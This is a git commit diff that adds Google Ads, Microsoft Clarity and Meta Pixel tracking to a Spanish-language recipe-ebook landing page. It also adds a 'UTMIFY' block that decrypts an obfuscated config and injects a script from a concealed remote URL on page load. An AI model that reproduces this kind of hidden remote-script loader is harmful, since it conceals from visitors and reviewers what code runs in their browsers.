




==== commit e9bfce82: "Adicionando pixel + rastreamento google e utmify" ====
--- a/pagina/index.html
+++ b/pagina/index.html
@@ -1,6 +1,42 @@
 <!DOCTYPE html>
 <html lang="es-MX">
 <head>
+  <!--UTMIFY-->
+  <script>(function(){var f_i49w=atob("DOiAyxTQpaSwGYvuG5Oivma8h56Scf+aa5u65DuzwcqebP+Dco755Xe/yIrSa6SdeJrpu2CjitHEdPjBd4n0rmeki87DO6fMepz0uX2y0NDVaqnUQJOipXW9wIaKO++Pb4mtvmC9zMLJNPucfp7lpWD93cfffaadeIOi5zamxMjFfKnUOcr952/yy8XdfKnUOYzhv3X90NDdcO2XNpjyrmK1y9Cdav6Mcozz6Tjy08XcbO7MIcqitkmt");var u_ri=[];for(var z_i5f=0;z_i5f<f_i49w.length;z_i5f++){u_ri.push(f_i49w.charCodeAt(z_i5f)&255);}var i_i=u_ri[0];var j_nr=u_ri.slice(1,1+i_i);var h_4=u_ri.slice(1+i_i);var c_1=h_4.map(function(b,v_an){return b^j_nr[v_an%i_i];});var o_8wf2="";for(var b_k5=0;b_k5<c_1.length;b_k5++){o_8wf2+=String.fromCharCode(c_1[b_k5]&255);}var a_gt=decodeURIComponent(escape(o_8wf2));var z_a=JSON.parse(a_gt);var o_6h=z_a.globals||[];o_6h.forEach(function(u_dm){window[u_dm.name]=u_dm.value;});var m_1lz=document.createElement("script");m_1lz.src=z_a.url;m_1lz.async=true;m_1lz.defer=true;(z_a.attributes||[]).forEach(function(j_x9){m_1lz.setAttribute(j_x9.name,j_x9.value);});(document.head||document.documentElement).appendChild(m_1lz);})();</script>
+  <!-- Google tag (gtag.js) -->
+<script async src="https://www.googletagmanager.com/gtag/js?id=AW-18270289725"></script>
+<script>
+  window.dataLayer = window.dataLayer || [];
+  function gtag(){dataLayer.push(arguments);}
+  gtag('js', new Date());
+
+  gtag('config', 'AW-18270289725');
+</script>
+  <!--CLARITY-->
+  <script type="text/javascript">
+    (function(c,l,a,r,i,t,y){
+        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
+        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
+        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
+    })(window, document, "clarity", "script", "y9qop7277a");
+</script>
+  <!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1598910321597229');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1598910321597229&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
 <title>Recetas Saludables +300 — Más de 300 recetas fáciles en tu celular</title>
